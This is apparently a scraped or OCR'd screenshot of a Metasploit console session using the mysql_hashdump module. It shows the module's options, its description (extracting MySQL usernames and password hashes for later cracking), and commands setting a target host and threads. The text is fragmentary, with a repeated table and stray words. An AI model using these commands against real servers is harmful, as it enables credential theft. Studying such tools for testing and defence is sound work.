 ---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
Description:
This module extracts the usernames and encrypted password hashes
from a MySQL server and stores them for later cracking.
msf > use auxiliary/scanner/mysql/mysql_hashdump
msf auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 198.168.2.56
rhosts => 198.168.2.56
msf auxiliary(scanner/mysql/mysql_hashdump) > set threads
Right Ctrl